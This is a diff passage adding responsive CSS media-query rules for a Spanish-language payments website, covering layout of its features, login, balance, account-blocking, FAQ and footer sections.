+.features-pagar {
+  width: 400px;
+}
+.features-pedir {
+  width: 400px;
+}
+.features-enviarplata {
+  width: 400px;
+  padding-bottom: 40px;
+}
+.features-picture {
+  height: 398px;
+  background-position: 50% 0px;
+  background-size: 455px;
+}
+.features-right {
+  width: 800px;
+}
+.features-ondas {
+  width: 60%;
+}
+.features-destacado {
+  padding: 25px 60px 25px 30px;
+}
+.features-destacado-img {
+  left: 600px;
+}
+.benefits-box {
+  background-position: 32% 50%;
+}
+.benefits-titulo {
+  font-size: 14px;
+  line-height: 20px;
+}
+.benefits-texto {
+  font-size: 14px;
+}
+.timeline-box-centerleft {
+  width: 110px;
+}
+.timeline-box-centerright {
+  width: 1100px;
+}
+.timeline-box-diagonal-up {
+  background-position: 80% 0px, 45% 0px, 115px 0px;
+}
+.timeline-box-lineppal {
+  background-size: 1000px;
+}
+.timeline-box-diagonal-down {
+  background-position: 86% 0px, 63% 0px, 39% 0px, 175px 0px;
+}
+.wrapper-login {
+  width: 100%;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 800px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-welcome {
+  width: 100%;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 130% -100px, 0px 100%;
+  background-size: 165px, 950px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 75% 23%, 100% 0%, 50% 100% ;
+  background-size: 90px, 750px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 75% 23%, 100% 0%, 50% 100% ;
+  background-size: 90px, 750px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-merchant {
+  width: 100%;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 652px, 800px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-preguntas {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 655px, 165px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 666px, 165px;
+  background-repeat: no-repeat, no-repeat;
+}
+
+}
+
+@media (max-width: 1280px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 700px;
+  }
+.features {
+  background-position: 0% 100%;
+  background-size: 572px;
+}
+.feature-frase {
+  font-size: 28px;
+  line-height: 32px;
+}
+.features-pagar {
+  width: 370px;
+}
+.features-pedir {
+  width: 370px;
+}
+.features-enviarplata {
+  width: 370px;
+  padding-bottom: 40px;
+}
+.features-picture {
+  height: 398px;
+  background-position: 50% 0px;
+  background-size: 455px;
+}
+.features-right {
+  width: 740px;
+}
+.features-ondas {
+  width: 57.5%;
+}
+.features-destacado {
+  padding: 25px 60px 25px 20px;
+}
+.features-destacado-img {
+  left: 580px;
+}
+.benefits-box {
+  background-position: 32% 50%;
+}
+.benefits-titulo {
+  font-size: 14px;
+  line-height: 20px;
+}
+.benefits-texto {
+  font-size: 14px;
+}
+.timeline-box-centerleft {
+  width: 100px;
+}
+.timeline-box-centerright {
+  width: 1000px;
+}
+.timeline-box-diagonal-up {
+  background-position: 85% 0px, 50% 0px, 115px 0px;
+}
+.timeline-box-lineppal {
+  background-size: 1000px;
+}
+.timeline-box-diagonal-down {
+  background-position: 91% 0px, 67% 0px, 43% 0px, 189px 0px;
+}
+.wrapper-login {
+  width: 100%;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 700px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-welcome {
+  width: 100%;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 135% -75px, 0px 100%;
+  background-size: 165px, 920px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 82% 18%, 100% 0%, 50% 100% ;
+  background-size: 90px, 600px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 82% 18%, 100% 0%, 50% 100% ;
+  background-size: 90px, 600px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-merchant {
+  width: 100%;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 652px, 700px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-preguntas {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 605px, 165px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 566px, 115px;
+  background-repeat: no-repeat, no-repeat;
+}
+}
+@media (max-width: 1024px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 550px;
+  }
+.top-left {
+  width: 60%;
+}
+.top-right {
+  width: 35%;
+}
+.top-intro-frasedos {
+  font-size: 60px;
+  line-height: 72px;
+}
+.features {
+  height: 650px;
+  background-position: 0% 100%;
+  background-size: 472px;
+}
+.feature-frase {
+  font-size: 24px;
+  line-height: 30px;
+  padding-top: 80px;
+}
+.features-pagar {
+  width: 300px;
+  padding:50px 10px 50px 10px;
+}
+.features-pedir {
+  width: 300px;
+  padding:50px 10px 50px 10px;
+}
+.features-enviarplata {
+  width: 300px;
+  padding:35px 10px 42px 10px;
+}
+.features-texto {
+	font-size:14px;
+	line-height:16px
+}
+.features-picture {
+  height: 305px;
+  background-position: 50% 0px;
+  background-size: 355px;
+}
+.features-right {
+  width: 600px;
+}
+.features-ondas {
+  width: 59%;
+  margin-top:0px;
+}
+.features-destacado {
+  top: 520px;
+  left: -10px;
+  padding: 25px 30px 25px 10px;
+}
+.features-destacado-img {
+  left: 480px;
+  top: 560px;
+  background-size: 79px;
+}
+.benefits-box {
+  background-position: 34% 50%;
+}
+.benefits-titulo {
+  font-size: 12px;
+  line-height: 16px;
+}
+.benefits-texto {
+  font-size: 12px;
+  line-height: 16px;
+}
+.timeline-box-centerleft {
+  width: 90px;
+}
+.timeline-box-centerright {
+  width: 865px;
+}
+.timeline-box-diagonal-up {
+  background-position: 80% 0px, 47% 0px, 115px 0px;
+}
+.timeline-box-lineppal {
+  background-size: 1000px;
+}
+.timeline-box-diagonal-down {
+  background-position: 83% 0px, 63% 0px, 43% 0px, 189px 0px;
+}
+.tools-frase {
+  background-position: 75% 50%, 25% 50%;
+  background-size: 103px, 103px;
+  font-size: 24px;
+  line-height: 30px;
+}
+.mapa-left {
+  display: inline-block;
+  width: 35%;
+  padding-top: 135px;
+  float: left;
+}
+.mapa-right {
+  display: inline-block;
+  width: 60%;
+  float: right;
+}
+.mapa-right-box{
+	height:500px;
+}
+.footer-menu-logo {
+  width: 10%;
+}
+.footer-menu-listabox {
+  width: 88%;
+  float: right;
+}
+.wrapper-login {
+  width: 100%;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 622px, 600px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-welcome {
+  width: 100%;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 185% -10px, 0px 100%;
+  background-size: 165px, 800px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.welcome-top-left {
+	float:left;
+	width:33%;
+}
+.welcome-top-center {
+	float:left;
+	width:35%;
+	text-align: left;
+}
+.welcome-top-right {
+	float:right;
+	width:25%;
+	text-align: center;
+}
+.welcome-saldo-titulo {
+  padding-top: 10px;
+  font-size:28px;
+}
+.welcome-saldo-cifra {
+  font-size: 60px;
+}
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 88% 10%, 100% 0%, 50% 100% ;
+  background-size: 70px, 350px, 1100px;
+  background-repeat: no-repeat
+}
+.bloqueo-confirmacion {
+  width: 43%;
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 88% 10%, 100% 0%, 50% 100% ;
+  background-size: 65px, 300px, 1100px;
+  background-repeat: no-repeat
+}
+.wrapper-merchant {
+  width: 100%;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 600px, 500px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-preguntas {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 455px, 125px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 466px, 125px;
+  background-repeat: no-repeat, no-repeat;
+}
+}
+
+@media (max-width: 991px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 400px;
+  }
+  .top {
+    padding-top: 25px;
+  }
+.top-right {
+    width: 31%;
+}
+  .top-left {
+    width: 59%;
+    padding-left: 25px;
+  }
+  .top-logo {
+    height: 42px;
+  }
+  .top-menu-item.border {
+    padding-right: 15px;
+    padding-left: 0px;
+  }
+  .top-intro {
+    padding-top: 75px;
+    padding-right: 25px;
+    padding-left: 25px;
+  }
+  .top-intro-frasedos {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .top-intro-divisor {
+    width: 200px;
+    height: 50px;
+  }
+  .top-intro-frasetres {
+    width: 75%;
+    font-size: 24px;
+    line-height: 30px;
+  }
+  .features {
+    height: 1050px;
+    padding-right: 25px;
+    padding-left: 25px;
+    background-size: 550px;
+    background-position: 0% 0%;
+  }
+  .feature-frase {
+    width: 100%;
+    padding-top: 50px;
+    clear: both;
+  }
+  .features-box {
+    top: -141px;
+    float: none;
+    clear: both;
+  }
+  .features-pagar {
+    width: 100%;
+    padding-top: 50px;
+    padding-bottom: 50px;
+  }
+  .features-pedir {
+    width: 100%;
+    padding-top: 50px;
+    padding-bottom: 50px;
+  }
+  .features-enviarplata {
+    width: 100%;
+    padding-top: 50px;
+    padding-bottom: 20px;
+  }
+  .features-picture {
+    height: 328px;
+    background-size: cover;
+  }
+  .features-right {
+    width: 100%;
+    margin-top: 100px;
+    float: none;
+  }
+  .features-ondas {
+    left: 200px;
+    display: block;
+    margin-right: auto;
+    margin-left: auto;
+	margin-top:-45px;
+  }
+  .features-destacado {
+    left: 145px;
+    top: 480px;
+  }
+  .features-destacado-img {
+    left: 635px;
+    top: 520px;
+  }
+  .benefits {
+    padding-top: 25px;
+  }
+  .benefits-column {
+    padding-right: 3px;
+    padding-left: 3px;
+  }
+  .benefits-box {
+    padding: 5px;
+    background-position: 35% 50%;
+  }
+  .benefits-titulo {
+    width: 43%;
+    float: left;
+    font-size: 11px;
+    line-height: 16px;
+  }
+  .benefits-texto {
+    width: 55%;
+    font-size: 12px;
+    line-height: 16px;
+  }
+  .timeline {
+    padding-top: 75px;
+    background-size: 333px;
+  }
+  .timeline-box {
+    padding-top: 75px;
+    padding-bottom: 75px;
+  }
+  .timeline-box-top {
+    padding-left: 85px;
+  }
+  .timeline-box-topcolumn {
+    padding-right: 5px;
+    padding-left: 5px;
+  }
+  .timeline-box-centerleft {
+    width: 12%;
+  }
+  .timeline-box-centerright {
+    width: 87%;
+  }
+  .timeline-box-diagonal-up {
+    background-position: 74% 0px, 38% 0px, 12px 0px;
+  }
+  .timeline-box-lineppal {
+    background-size: contain;
+  }
+  .timeline-box-diagonal-down {
+    background-position: 78% 0px, 53% 0px, 28% 0px, 28px 0px;
+  }
+  .timeline-box-bottom {
+    padding-left: 150px;
+  }
+  .tools {
+    padding-top: 50px;
+  }
+  .tools-frase {
+    background-position: 85% 50%, 15% 50%;
+  }
+  .tools-box {
+    padding-top: 40px;
+    padding-bottom: 40px;
+  }
+  .tools-titulo {
+    padding-top: 30px;
+    padding-bottom: 15px;
+  }
+  .mapa {
+    padding: 50px 25px;
+	background-image:none;
+  }
+  .mapa-left {
+    width: 100%;
+    padding-top: 0px;
+    float: none;
+  }
+  .mapa-right {
+    width: 100%;
+  }
+  .mapa-texto {
+    padding-bottom: 22px;
+  }
+  .mapa-box {
+    width: 49%;
+    margin-bottom: 40px;
+    float: left;
+  }
+  .mapa-right-box {
+    height: 650px;
+    float: none;
+    background-size: contain;
+  }
+  .footer {
+    padding-top: 25px;
+    padding-bottom: 125px;
+  }
+  .footer-left {
+    display: block;
+    width: 100%;
+    padding-bottom: 45px;
+  }
+  .footer-right {
+    display: block;
+    width: 100%;
+    padding-bottom: 25px;
+    float: none;
+  }
+  .footer-menu-logo {
+    width: 9%;
+  }
+  .footer-menu-listabox {
+    width: 90%;
+	padding-top:10px;
+  }
+  .footer-menu-lista-item {
+    padding-right: 10px;
+    padding-left: 0px;
+  }
+  .login-top {
+    padding-left: 25px;
+  }
+  .login-intro {
+    padding-top: 37px;
+    padding-bottom: 235px;
+    padding-left: 25px;
+  }
+  .wrapper-login {
+    width: 100%;
+    background-size: 572px, 430px;
+  }
+  .login-top-frase {
+    display: block;
+    padding-top: 20px;
+    clear: both;
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .login-form {
+    width: 50%;
+  }
+  .welcome-top {
+    padding-top: 25px;
+    padding-left: 25px;
+  }
+  .wrapper-welcome {
+    width: 100%;
+    background-position: 0px 175px, 120% -60px, 0px 100%;
+    background-size: 165px, 600px, 672px;
+  }
+  .welcome-intro {
+    padding: 60px 25px 100px;
+    clear: both;
+  }
+  .welcome-intro-fraseuno {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .welcome-intro-name {
+    padding-bottom: 50px;
+  }
+  .welcome-intro-right {
+    margin-top: -10px;
+  }
+  .welcome-saldo-titulo {
+    font-size: 20px;
+	padding-bottom:10px;
+  }
+  .welcome-saldo-cifra {
+    padding-bottom: 10px;
+    font-size: 60px;
+    line-height: 65px;
+  }
+  .welcome-saldo-img {
+    width: 75%;
+    background-size: contain;
+  }
+.welcome-saldo-imgdos {
+    width: 75%;
+    height: 15px;
+    background-size: 250px;
+}
+  .wrapper-bloqueo {
+    width: 100%;
+  }
+  .bloqueo-intro {
+    padding: 65px 25px 100px;
+  }
+  .bloqueo-intro-fraseuno {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .bloqueo-confirmacion {
+    width: 45%;
+    padding-top: 10px;
+  }
+  .bloqueo-confirmacion-frase {
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .bloqueo-confirmacion-boton {
+    width: 100%;
+    text-align: center;
+  }
+  .wrapper-preguntas {
+    width: 100%;
+    background-position: 100% 0px, 0px 272px, 0px 100%;
+    background-size: 455px, 125px, 672px;
+  }
+  .preguntas-intro {
+    padding: 70px 25px 50px;
+  }
+  .preguntas-intro-fraseuno {
+    font-size: 62px;
+    line-height: 65px;
+  }
+  .preguntas-acordion {
+    padding-right: 25px;
+    padding-left: 25px;
+  }
+  .preguntas-closed {
+    padding: 15px 20px;
+  }
+  .preguntas-destacado {
+    padding-top: 65px;
+    padding-bottom: 50px;
+  }
+  .preguntas-open {
+    padding: 15px 20px;
+  }
+  .preguntas-openbox {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+  .preguntas-openbox-item {
+    padding-top: 15px;
+    padding-bottom: 15px;
+  }
+  .wrapper-merchant {
+    width: 100%;
+    background-size: 572px, 430px;
+  }
+  .wrapper-terminos {
+    width: 100%;
+    background-size: 466px, 165px;
+  }
+  .terminos-box {
+    padding-right: 25px;
+    padding-bottom: 50px;
+    padding-left: 25px;
+  }
+}
+@media (max-width: 767px) {
+  .button.boton-bloquear {
+    display: inline-block;
+    margin-top: 20px;
+  }
+  .wrapper-general {
+    background-size: 125px, 300px;
+  }
+  .top-left {
+    display: block;
+    width: 100%;
+    padding-bottom: 25px;
+  }
+  .top-logo {
+    height: 22px;
+  }
+  .top-menu {
+    width: 100%;
+	clear:both;
+	padding-top:10px;
+  }
+  .top-menu-item {
+    padding-left: 25px;
+  }
+  .top-right {
+    display: block;
+    width: 100%;
+    text-align: left;
+	padding-top:10px;
+  }
+  .top-intro {
+    padding-top: 40px;
+  }
+  .top-intro-frasedos {
+    font-size: 52px;
+    line-height: 55px;
+  }
+  .top-intro-divisor {
+    width: 180px;
+  }
+  .features {
+    height: 1000px;
+    background-size: 450px;
+  }
+  .feature-frase {
+    padding-top: 25px;
+    font-size: 28px;
+    line-height: 36px;
+  }
+  .features-box {
+    top: -104px;
+    overflow-x: auto;
+    overflow-y: auto;
+  }
+  .features-pagar {
+    padding: 25px 10px;
+  }
+  .features-pagar-icon {
+    height: 40px;
+    background-size: contain;
+  }
+  .features-titulo {
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+  .features-texto {
+    font-size: 14px;
+    line-height: 20px;
+  }
+  .features-pedir {
+    padding: 40px 10px 50px 10px;
+  }
+  .features-pedir-icon {
+    height: 40px;
+    background-size: contain;
+  }
+  .features-enviarplata {
+    padding: 25px 10px 10px;
+  }
+  .features-enviarplata-icon {
+    height: 40px;
+    background-size: contain;
+  }
+  .features-picture {
+    height: 262px;
+  }
+  .features-right {
+    margin-top: 100px;
+  }
+  .features-ondas {
+	margin-top: -5px;
+    left: 157px;
+    height: 46px;
+    background-size: contain;
+  }
+  .features-destacado {
+    left: 13px;
+	text-align:center;
+    top: 375px;
+    width: 95%;
+    padding: 15px;
+  }
+  .features-destacado-frase {
+    font-size: 13px;
+  }
+  .features-destacado-smile {
+    margin-left: 10px;
+  }
+  .features-destacado-img {
+    left: 556px;
+    top: 439px;
+    width: 60px;
+    height: 60px;
+    background-size: contain;
+  }
+  .benefits {
+    padding-top: 0px;
+  }
+  .benefits-frase {
+    padding-top: 15px;
+    font-size: 22px;
+    line-height: 28px;
+  }
+  .benefits-box {
+    margin-top: 15px;
+    margin-bottom: 15px;
+    padding: 15px;
+  }
+  .benefits-titulo {
+    width: 45%;
+    padding-top: 0px;
+    font-size: 14px;
+  }
+  .benefits-texto {
+    width: 55%;
+    font-size: 14px;
+  }
+  .timeline {
+    background-size: 250px;
+  }
+  .timeline-box {
+    padding-bottom: 10px;
+  }
+  .timeline-box-top {
+    width: 30%;
+    padding-left: 20px;
+    float: left;
+  }
+  .timeline-box-topcolumn {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .timeline-date {
+    padding-top: 29px;
+    padding-bottom: 29px;
+  }
+  .timeline-box-center {
+    display: inline-block;
+    width: 35%;
+    float: left;
+  }
+  .timeline-box-centerleft {
+    width: 100%;
+    height: 30px;
+  }
+  .timeline-box-bottom {
+    width: 30%;
+    padding-top: 180px;
+    padding-left: 0px;
+    float: left;
+  }
+  .tools-frase {
+    background-position: 98% 50%, 13px 50%;
+    font-size: 22px;
+    line-height: 28px;
+  }
+  .tools-icon {
+    width: 120px;
+    height: 120px;
+  }
+  .tools-icon.icon-metas {
+    background-size: contain;
+  }
+  .tools-icon.icon-bolsillos {
+    background-size: contain;
+  }
+  .tools-icon.icon-guardadito {
+    background-size: contain;
+  }
+  .tools-texto {
+    padding-bottom: 25px;
+  }
+  .tools-titulo {
+    padding-top: 20px;
+    padding-bottom: 10px;
+  }
+  .mapa {
+    padding-top: 25px;
+    padding-bottom: 25px;
+  }
+  .mapa-right-box {
+    height: 470px;
+  }
+  .footer-contactos {
+    padding-top: 20px;
+  }
+  .footer-contacto-icono.icon-chat {
+    background-size: contain;
+  }
+  .footer-contacto-icono.icon-phone {
+    background-size: contain;
+  }
+  .footer-contacto-icono.icon-mail {
+    background-size: contain;
+  }
+  .footer-menu-logo {
+    width: 100%;
+    height: 57px;
+    float: none;
+  }
+  .footer-menu-listabox {
+    width: 100%;
+    float: none;
+  }
+  .footer-menu-lista-item {
+    font-size: 13px;
+    line-height: 18px;
+	float:left;
+  }
+  .login-intro {
+    padding-top: 50px;
+    padding-bottom: 200px;
+  }
+  .wrapper-login {
+    background-position: 0% 100%, 100% 0px;
+    background-size: 600px, 300px;
+  }
+  .login-top-frase {
+    padding-top: 0px;
+    font-size: 52px;
+    line-height: 55px;
+  }
+  .login-top-frasetres {
+    padding-bottom: 25px;
+  }
+  .login-form {
+    width: 60%;
+  }
+  .wrapper-welcome {
+    background-position: 0px 166px, 150% -25px, 0px 100%;
+    background-size: 165px, 550px, 672px;
+  }
+.welcome-top-left {
+	float:none;
+	width:100%;
+}
+.welcome-top-center {
+	float:left;
+	width:50%;
+	text-align: left;
+	padding-top:20px;
+}
+.welcome-top-right {
+	float:right;
+	width:40%;
+	text-align: center;
+}
+  .welcome-intro {
+    padding-bottom: 75px;
+  }
+  .welcome-intro-fraseuno {
+    font-size: 50px;
+    line-height: 55px;
+  }
+  .welcome-intro-name {
+    padding-bottom: 25px;
+    font-size: 21px;
+  }
+  .welcome-intro-texto {
+    font-size: 28px;
+    line-height: 36px;
+  }
+  .welcome-intro-texto.mail {
+    font-size: 21px;
+    line-height: 28px;
+  }
+  .welcome-intro-right {
+    margin-top: -60px;
+  }
+  .welcome-saldo-titulo {
+    font-size: 18px;
+	padding-bottom:5px;
+  }
+  .welcome-saldo-cifra {
+    padding-bottom: 5px;
+    font-size: 40px;
+    line-height: 45px;
+  }
+  .welcome-saldo-img {
+    width: 65%;
+    background-size: contain;
+  }
+  .welcome-saldo-imgdos {
+    width: 65%;
+    height: 10px;
+    background-size: 170px;
+  }
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 87% 8%, 100% 0%, 50% 100% ;
+  background-size: 55px, 280px, 1100px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 87% 8.5%, 100% 0%, 50% 100% ;
+  background-size: 45px, 230px, 1100px;
+  background-repeat: no-repeat
+}
+
+
+  .bloqueo-intro {
+    padding-top: 35px;
+    padding-bottom: 50px;
+  }
+  .bloqueo-intro-fraseuno {
+    font-size: 52px;
+    line-height: 55px;
+  }
+  .bloqueo-intro-texto {
+    font-size: 28px;
+    line-height: 36px;
+  }
+  .bloqueo-intro-texto.mail {
+    font-size: 21px;
+    line-height: 28px;
+  }
+  .bloqueo-confirmacion {
+	  width:55%;
+  }
+  .bloqueo-confirmacion-frase {
+    font-size: 21px;
+    line-height: 24px;
+  }
+  .timeline-box-lines {
+    width: 100%;
+    height: 650px;
+    background-image: url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-rightline.png'), url('../images/diagonal-leftline.png'), url('../images/diagonal-leftline.png'), url('../images/diagonal-leftline.png'), url('../images/line-straigh-vertical.png');
+    background-position: 100% 84%, 100% 60%, 100% 38%, 100% 106px, 0% 44%, 0% 22%, 0px 23px, 50% 0px;
+    background-size: 91px, 91px, 91px, 91px, 91px, 91px, 91px, auto;
+    background-repeat: no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat, no-repeat;
+  }
+  .wrapper-preguntas {
+    background-position: 100% 0px, 0px 255px, 0px 100%;
+    background-size: 300px, 125px, 672px;
+  }
+  .preguntas-intro {
+    padding-top: 35px;
+    padding-bottom: 25px;
+  }
+  .preguntas-intro-fraseuno {
+    font-size: 50px;
+    line-height: 55px;
+  }
+  .preguntas-intro-frase {
+    padding-bottom: 30px;
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .preguntas-closed {
+    font-size: 22px;
+    line-height: 24px;
+  }
+  .preguntas-destacado {
+    padding-top: 45px;
+    padding-bottom: 30px;
+  }
+  .preguntas-open {
+    font-size: 22px;
+    line-height: 24px;
+  }
+  .preguntas-openbox {
+    padding-right: 15px;
+    padding-left: 15px;
+  }
+  .preguntas-openbox-titulo {
+    font-size: 15px;
+    line-height: 24px;
+  }
+  .wrapper-merchant {
+    background-size: 572px, 300px;
+  }
+  .wrapper-terminos {
+    background-size: 366px, 165px;
+  }
+}
+@media (max-width: 479px) {
+  .button.top-intro-boton {
+    padding-right: 86px;
+    padding-left: 86px;
+  }
+  .button.boton-cancelarbloqueo {
+    margin-top: 15px;
+    margin-bottom: 15px;
+  }
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 200px;
+  }
+  .top-left {
+    width: 100%;
+    padding-bottom: 20px;
+    padding-left: 10px;
+  }
+  .top-right {
+    padding-top: 20px;
+  }
+  .top-logo {
+    width: 50%;
+    margin-bottom: 10px;
+    clear: both;
+    background-position: 0px 50%;
+  }
+  .top-menu {
+    display: block;
+    clear: both;
+  }
+  .top-menu-item {
+    display: block;
+    padding-top: 15px;
+    padding-right: 0px;
+    padding-left: 0px;
+  }
+  .top-menu-item.border {
+    padding-top: 15px;
+    padding-right: 0px;
+    padding-bottom: 15px;
+    border-right-style: none;
+  }
+  .top-intro {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .top-intro-frasedos {
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .top-intro-divisor {
+    width: 120px;
+  }
+  .top-intro-frasetres {
+    width: 100%;
+    padding-bottom: 25px;
+    font-size: 20px;
+    line-height: 26px;
+  }
+  .features {
+    height: 1450px;
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .feature-frase {
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .features-box {
+    top: -137px;
+  }
+  .features-box-left {
+    width: 100%;
+    float: none;
+  }
+  .features-box-right {
+    width: 100%;
+    float: none;
+  }
+  .features-pagar {
+    padding-top: 35px;
+    border-top-right-radius: 10px;
+  }
+  .features-sep-white {
+    height: 30px;
+  }
+  .features-pedir {
+    padding-top: 35px;
+    border-bottom-left-radius: 0px;
+  }
+  .features-enviarplata {
+    padding-top: 35px;
+    border-top-right-radius: 0px;
+  }
+  .features-sep-blue {
+    height: 30px;
+  }
+  .features-picture {
+    border-bottom-left-radius: 10px;
+  }
+  .features-right {
+    margin-top: 100px;
+  }
+  .features-ondas {
+	margin-top:0px;
+    left: 70px;
+  }
+  .features-destacado {
+    left: 8px;
+    top: 796px;
+    text-align: center;
+  }
+  .features-destacado-frase {
+    margin-bottom: 5px;
+    font-size: 12px;
+    line-height: 16px;
+  }
+  .features-destacado-smile {
+    margin-left: 0px;
+  }
+  .features-destacado-img {
+    left: 120px;
+    top: 939px;
+  }
+  .benefits {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .benefits-box {
+    padding: 10px;
+    background-position: 37% 50%;
+  }
+  .benefits-titulo {
+    width: 40%;
+    margin-right: 10px;
+    padding-top: 10px;
+  }
+  .benefits-texto {
+    width: 55%;
+  }
+  .timeline {
+    padding-top: 40px;
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .timeline-review {
+    width: 95%;
+    padding: 10px;
+  }
+  .timeline-review-pic {
+    float: left;
+  }
+  .timeline-review-textos {
+    width: 75%;
+    padding-left: 10px;
+    float: left;
+  }
+  .timeline-review-txt {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .timeline-box-top {
+    padding-left: 0px;
+  }
+  .tools {
+    padding-top: 25px;
+  }
+  .tools-frase {
+    background-image: none;
+    background-position: 0% 0%;
+    background-size: auto;
+    background-repeat: repeat;
+    font-size: 20px;
+    line-height: 24px;
+  }
+  .tools-icon {
+    width: 80px;
+    height: 80px;
+  }
+  .tools-texto {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .mapa {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .mapa-texto {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .mapa-box-right {
+    font-size: 14px;
+    line-height: 18px;
+  }
+  .mapa-right-box {
+    height: 370px;
+  }
+  .mapa-right-titulo {
+    padding-bottom: 20px;
+    text-align: center;
+  }
+  .mapa-right-boton {
+    text-align: center;
+  }
+  .footer {
+    padding-left: 10px;
+  }
+  .footer-left {
+    padding-bottom: 20px;
+  }
+  .apple-store {
+    display: block;
+    width: 100%;
+    margin-top: 10px;
+    margin-bottom: 10px;
+    background-position: 50% 50%;
+    text-align: center;
+  }
+  .googleplay {
+    width: 100%;
+    background-position: 50% 50%;
+    text-align: center;
+  }
+  .footer-contactos-box {
+    display: block;
+    width: 100%;
+    margin-top: 10px;
+  }
+  .footer-contacto-icono {
+    width: 100%;
+    height: 50px;
+	clear:both;
+  }
